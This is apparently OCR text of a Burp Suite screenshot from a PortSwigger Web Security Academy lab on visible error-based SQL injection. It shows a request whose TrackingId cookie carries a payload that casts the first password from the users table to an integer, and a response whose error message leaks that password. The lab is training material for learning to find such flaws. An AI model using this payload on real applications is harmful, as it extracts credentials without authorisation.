 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 9
Send Cancel Target: https://0a31008c0411f59c8030263600ad0020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a31008c0411f59c8030263600ad0020.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password from users LIMIT 1) AS int)--;
session=7ofEb33gedtGoBizDcMI5HFcQsFFonv4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Visible error-based SQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based SQL injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind
/lab-sql-injection-visible-error-based'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"gsf797r9lyndju5ld4cx"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"gsf797r9lyndju5ld4cx"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
2,442 bytes | 350 millis